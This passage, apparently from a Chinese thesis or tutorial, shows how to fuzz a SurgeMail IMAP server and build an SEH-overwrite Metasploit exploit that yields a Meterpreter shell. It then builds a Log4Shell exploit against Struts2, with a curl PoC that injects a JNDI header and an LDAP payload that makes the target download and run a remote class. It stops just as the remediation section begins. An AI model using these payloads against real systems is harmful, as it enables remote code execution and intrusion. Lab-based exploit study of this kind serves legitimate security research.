
图3.3简单的TFTP Fuzz测试器：覆盖EIP

新的Fuzz测试工具按预期工作。虽然这在表面上看起来很简单，但要考虑的一件事是这提供了可重用的代码。在这个示例中，定义了Payload结构，节省了时间，并且可以直接进行Fuzz测试，而不需要研究TFTP协议。这是非常强大的功能，这也是Metasploit框架的一个隐藏的优势。

Fuzz测试器设计
以一个IMAP 邮件服务器的Fuzz测试器为范例，该服务器已知容易受到缓冲区溢出攻击。接下来从一个IMAP Fuzz测试器开始编写漏洞利用程序。
易受攻击的命令是IMAP LIST，于是需要有效的凭据才能利用该应用程序进行漏洞利用。正如之前所看到的，MSF 中存在的大型“库”可以快速编写任何网络协议的脚本，IMAP 协议也不例外。包括 Msf：：Exploit：：Remote：：Imap 将节省大量时间。实际上，连接到IMAP服务器并执行模糊易受攻击的命令所需的身份验证步骤只是单行命令行的问题。 IMAP Fuzz测试器的代码详见附录。
其实一个Fuzz测试器的结构很简单，在这个IMAP Fuzz测试器中，先引用IMAP和Dos类，以使用IMAP的功能。然后准备一个Fuzz测试的字符串，这个字符串便是要通过Fuzz测试器发送给服务器的畸形数据，这里被设置为一个长度为1024字节的字母和数字混合的随机字符串。然后Fuzz测试器连接并且登录到远程服务器上。Metasploit框架会针对漏洞，用随机字符串出一个恶意请求发送给远程服务。
每次用户调用从 Msfconsole 运行时，代码都会被执行。在 Run() 中的 While 循环中，连接到 Imap 服务器，并通过从 Msf：：Exploit：：Remote：：Imap 导入的函数 Connect_Login() 进行身份验证。然后，调用函数 Fuzz_Str()，该函数生成一个大小可变的字母数字缓冲区，该缓冲区将通过raw_Send_Recv函数作为 List Imap 命令的参数发送。
测试 IMAP Fuzz测试器工具：
现在已准备好对易受攻击的 IMAP 服务器进行模糊处理。从 ImmunityDebugger 添加 surgemail.exe流程，并开始Fuzz测试会话：


图3.4 Fuzz测试会话

MSF 反馈的信息，IMAP 服务器可能已经崩溃，Immunity Debugger 确认了这一点，如下图所示：

图3.5 模糊处理 IMAP 服务器

这个Fuzz测试器可以覆盖EIP，使ESP成为唯一指向控制下的内存位置的寄存器（返回地址后4个字节）。以此可以继续重建缓冲区（模糊 = “A”*1004 + “B”*4 + “C”*4），以确认执行流可通过 JMP ESP 地址作为 ret 重定向。

图3.6使用调试器查找漏洞利用

现在需要确定正确的偏移量，以便执行代码。幸运的是，Metasploit提供了两个非常有用的实用程序：pattern_create.rb和pattern_offset.rb。这两个脚本都位于Metasploit的工具目录中。通过运行pattern_create.rb，脚本将生成一个由独特模式组成的字符串，可以使用它来替换“A”序列。
漏洞利用代码：
root@kali:~# /usr/share/metasploit-framework/tools/pattern_create.rb 11000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2
Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5...
在成功覆盖EIP或SEH(或目标的任何寄存器)后，需要记下寄存器中包含的值，并将此值提供给pattern_offset.rb，以确定该值在随机字符串中的哪个点出现。
使用 Rex：：Text.pattern_create() 直接从Fuzz测试器调用底层 API，而不是pattern_create.rb 调用命令行。
调用pattern_create函数，该函数最多需要两个参数，要创建的缓冲区的大小和可选的第二个参数，以便对缓冲区的内容进行一些控制。为了满足需要，将调用该函数，并将Fuzz变量替换为 fuzzed = Rex：：Text.pattern_create（11000）。这导致SEH 被 0x684E3368 覆盖，并且根据 pattern_offset.rb 返回的值，可以确定覆盖异常处理程序的字节是接下来的四个字节 10361、10362、10363、10364。

图3.7 调试漏洞利用代码

由于在 SEH 溢出攻击中经常发生，现在需要找到一个 POP POP RET地址，以便将执行流重定向到缓冲区。但是，在surgemail中搜索合适的返回地址.exe，显然会遇到以前遇到的问题，所有地址都有一个空字节。
但是，如果尝试部分覆盖的形式，溢出SEH，只有返回地址的最低3个有效字节。不同之处在于，可以按照如下模式将shellcode放入缓冲区的第一部分：
| NOPSLED | SHELLCODE | NEARJMP | SHORTJMP | RET (3 Bytes) |
POP POP RET 会在 RET 之前重定向4个字节，放置一个简短的 JMP，返回5个字节。然后，将有一个靠近后部的JMP。
这对于EIP和ESP的部分覆盖是不可能的，因为由于堆栈排列，ESP在RET之后是四个字节。如果对EIP进行部分覆盖，ESP将处于无法控制的区域。接下来，就可以编写漏洞利用模块获取shell。

漏洞利用模块编写
编写漏洞并将其保存到windows/imap/surgemail_list.rb。代码详见附录中IMAP漏洞利用模块代码。
在此漏洞利用代码中要注意的事情如下：
- space定义了Shellcode的最大空间（空间 = > 10351），并将 DisableNops 功能设置为禁用自动Shellcode填充，将自行填充Payloads。
- 将默认编码器设置为 AlphanumMixed，因为 IMAP 协议的性质。
- 定义了3字节 POP POP RET 返回地址，然后通过 target.ret 变量引用该地址。
- 定义了一个检查函数，该函数可以检查IMAP服务器横幅以识别易受攻击的服务器，以及显然是完成大部分工作的漏洞利用函数。

漏洞利用模块测试
一些选项已经从之前的会话中配置。检查服务器版本：

图3.8 检查服务器版本会话

将调试器附加到 surgemail.exe过程，以查看覆盖 SEH 的偏移量是否正确：

图3.9测试漏洞利用模块

偏移是正确的，现在可以在返回地址处设置一个断点：

图3.10测试漏洞利用模块，设置断点

现在，将执行流重定向到执行 POP POP RET 指令的缓冲区中：

图3.11遵循POP POP RET 说明


图3.12执行 NOPSLED

到目前为止，是时候获取Meterpreter shell了，在没有调试器的情况下重新运行漏洞利用程序：

图3.13运行EXP程序会话

至此已经Fuzz测试了一个易受攻击的服务器，并使用Metasploit提供的惊人功能构建了一个自定义的漏洞利用模块。

基于Metasploit框架开发Log4shell漏洞利用模块

Log4shell漏洞介绍
Apache Log4j2 是一个基于Java 的日志记录工具。该工具重写了Log4j框架，并且引入了大量丰富的特性。该日志框架被大量用于业务系统开发，用来记录日志信息。
2021年12月10日，Apache发布了其Log4j框架的2.15.0版本，其中包括对CVE-2021-44228的修复，CVE-2021-44228是影响Apache Log4j 2.14.1及更早版本的关键（CVSSv3 10）远程执行代码（RCE）漏洞。该漏洞存在于 Log4j 处理器处理特制日志消息的方式中。由于Log4j2组件在处理程序日志记录时存在JNDI注入缺陷，未经授权的攻击者利用该漏洞，可向目标服务器发送精心构造的恶意数据，触发Log4j2组件解析缺陷，包含类似内容的不受信任的字符串将触发远程类加载、消息查找以及关联内容的执行。实现目标服务器的任意代码执行，获得目标服务器权限。成功利用 CVE-2021-44228 可允许未经身份验证的远程攻击者完全控制易受攻击的目标系统。
该漏洞影响范围极广、危害极大，主要由于该组件应用范围十分广泛，所有使用该组件的所有产品都会受到漏洞影响，因此对其下游造成的软件供应链安全隐患巨大。

漏洞产生原因分析
Apache Log4j2远程代码执行漏洞由主要是由Lookup功能引发的。Log4j2在默认情况下会开启Lookup功能，用于将一些特殊值添加到日志之中，它是允许通过一些协议去读取相应环境中的配置。这个功能也支持对JNDI的Lookup，但由于Lookup对于加载的JNDI内容未做任何限制，使得攻击者可以通过JNDI注入实现远程加载恶意类到应用中，从而造成RCE（远程代码执行）。
通过对源码进行追踪调试，可以看到一系列的调用链。整个调用链非常长，涉及到的类和方法非常多。这些都可以作为构造Payload语句使用，现在最受网络安全人员关注的是 Interpolator#lookup()的方法，这也是众多Payload所利用的方法，源码如下：
public <T> T lookup(final String name) throws NamingException {return (T) this.context.lookup(name);}
通过对Interpolator#lookup()源码分析可知，整个调用的过程并没有对输入的参数 name 进行合法性校验，而是直接进行调用，这样就会给攻击者可乘之机，恶意地执行非法的远程调用。

Log4shell漏洞利用

Payload
Log4shell的payload很简单，这也是为什么这个漏洞影响之大之广的原因。只需要向存在漏洞的目标传递一个“${jndi:ldap://example.com/a}”格式的语句，一旦目标系统的log4j发现日志中包含“${”就会将表达式的内容替换为表达式解析后的内容，而不是表达式本身，从而导致攻击者构造符合要求的表达式供系统执行。
因为Interpolator类以“:”作为分割，将表达式内容分割成两个部分，前面的部分作为prefix，后面的部分作为key。然后通过prefix去找对应的lookup，通过对应的lookup实例调用lookup方法，最后将key作为参数带入执行。
根据这个构造原理，我们可以很轻易的构造出所需要的Payload语句。实现对目标的远程代码执行。

漏洞验证过程
基本上，所有Struts都会被远程和未经身份验证的攻击者轻易利用。
概念验证漏洞利用：
curl -vv -H "If-Modified-Since: \${jndi:ldap://localhost:80/abc}" http://localhost:8080/struts2-showcase/struts/utils.js
入侵验证：
此日志条目来自 catalina.out 文件：
2022-04-25 17:58:45,991 WARN [http-nio-8080-exec-2] dispatcher.DefaultStaticContentLoader (DefaultStaticContentLoader.java:241) - Invalid If-Modified-Since header value: '${jndi:ldap://localhost:80/abc}', ignoring
Apache Struts 2框架包含各种UI组件所需的静态文件（Javascript，CSS等）。查找和“服务”这些组件由 struts2 类 DefaultStaticContentLoader 处理。
DefaultStaticContentLoader 容易受到 Log4j CVE-2021-44228 的影响。具体来说，它有这样一块代码：
protected void process(InputStream is, String path, HttpServletRequest request, HttpServletResponse response) throws IOException {
if (is != null) {
Calendar cal = Calendar.getInstance(); //检查是否进行了修改
long ifModifiedSince = 0;
try {
ifModifiedSince = request.getDateHeader("If-Modified-Since");
} catch (Exception e) {
LOG.warn("Invalid If-Modified-Since header value: '{}', ignoring", request.getHeader("If-Modified-Since"));
}
可以看到这部分是用于检查日期是否有效，并在无效时发出警告。因此，要利用这一点，只需要请求一个具有恶意包头的数据包。
下面是一个针对 struts2-showcase 的Payload语句：
curl -vv -H "If-Modified-Since: \${jndi:ldap://localhost:80/abc}" http://localhost:8080/struts2-showcase/struts/utils.js
上面的Payload语句会生成一条日志消息，如下所示：
2021-12-11 17:58:45,991 WARN [http-nio-8080-exec-2] dispatcher.DefaultStaticContentLoader (DefaultStaticContentLoader.java:241) - Invalid If-Modified-Since header value: '${jndi:ldap://localhost:80/abc}', ignoring
Struts 2默认有一些静态项，由于所有 Apache Struts基本上都使用了默认的选项，所以极其容易受到该漏洞的利用攻击。

Log4shell漏洞利用模块
POC和EXP最大的差别就在于POC是没有后续攻击手段的，无法在确定漏洞之后进行下一步的漏洞利用，根据POC完成一个EXP并不是很困难的事情，在POC的基础上加入Shellcode的构造就可以了，log4j2支持很多的协议，例如通过Ldap查找变量，通过docker查找变量等。在代码中通过Ldap构造Payload，${jndi:ldap://xxx.xxx.xxx.xxx/exp},通过Jndi注入，借助Ldap服务来下载执行恶意payload，从而执行命令。

图4.1Log4jshell漏洞利用流程图

整个利用流程分两步：
第一步：向目标发送指定 payload，目标对 payload 进行解析执行，然后会通过 ldap 链接远程服务，当 ldap 服务收到请求之后，将请求进行重定向到恶意 java class 的地址。
第二步：目标服务器收到重定向请求之后，下载恶意 class 并执行其中的代码，从而执行系统命令。
根据这个思路，就构造了如下这个复杂的Payload：
"${jndi:ldap://#{datastore['SRVHOST']}:#{datastore['SRVPORT']}/dc=#{Rex::Text.rand_text_alpha_lower(6)},dc=#{Rex::Text.rand_text_alpha_lower(3)}}"
完整的漏洞利用模块代码见附录中Log4shell漏洞利用模块代码。

模块分析
受 CVE-2021-44228 影响的Apache Log4j2版本允许在配置、日志消息和参数中使用JNDI功能，无法抵御攻击者使用的LDAP和其他与JNDI相关的节点。
这个漏洞利用模块将通过注入格式消息来利用具有Log4Shell漏洞的HTTP端，该消息将触发与Metasploit的LDAP连接并加载Payload。
自动目标使用远程类装入提供 Java Payload。这要求Metasploit除了运行目标可以连接到的LDAP服务器之外，还要运行HTTP服务器。目标应用程序必须启用受信任的代码库选项，此技术才能正常工作。
非自动目标通过序列化的 Java 对象传递Payload时，不需要Metasploit运行HTTP服务器，而是利用LDAP服务器来发送序列化对象。在这种情况下，攻击目标应用程序必须与用户指定的JAVA_GADGET_CHAIN选项兼容。

验证过程
针对于Apache Log4j2进行log4j2漏洞验证过程如下：
- 设置易受攻击的 Apache Struts2 实例
- 启动 Msfconsole
- 执行use exploit/multi/http/log4shell_header_injection
- 设置选项SRVHOST RHOSTS RPORT TARGETURI，对于 Struts2，设置TARGETURI /struts2-showcase/
- 如果使用“自动”外的目标，可以选择更改设置JAVA_GADGET_CHAIN
- 执行run
- 如果目标容易受到攻击，则会执行payload

漏洞复现
1.使用docker搭建Apache Struts2
┌──(root㉿kali)-[~]
└─# docker build . -t struts2:2.5.28
2启动Apache Struts2
┌──(root㉿kali)-[~]
└─# docker run --name struts2 --rm -p 8080:8080 struts2:2.5.28
执行结果如图4.2所示，会启动Apache Struts2和tomcat。

图4.2使用docker启动Apache Struts2

3.启动msfconsole
┌──(root㉿kali)-[~]
└─# msfconsole
5.运行log4shell漏洞利用模块
use exploit/multi/http/log4shell_header_injection
6.设置rhost/rport/srvhost/targeturi/target/payload/lhost
7.对漏洞进行检测命令check，如图4.3所示

图4.3漏洞检查

发现了一个log4shell漏洞
- 执行漏洞利用命令exploit

图4.4漏洞利用完成

至此，该模块完成了对log4shell漏洞的利用，实现RCE远程代码执行。

入侵排查以及漏洞修复
针对Apache Log4j2的漏洞入侵排查以及漏洞修复方式如下：
1. 日志排查
